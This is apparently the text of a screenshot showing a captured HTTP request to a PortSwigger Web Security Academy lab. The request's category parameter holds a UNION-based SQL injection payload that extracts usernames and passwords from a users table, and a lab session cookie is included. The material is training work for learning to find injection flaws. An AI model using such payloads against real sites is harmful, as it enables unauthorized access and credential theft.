 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+union+select+null,username+from+users+union+select+null,password+from+users--HTTP/2
HTTP/2
2 Host: 0ade007903af788e82b8aca7003400a9.web-security-academy.net
3 Cookie: session=ToDYezOurUCfC7BMaKf9QaKwsNwSoug4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ade007903af788e82b8aca7003400a9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate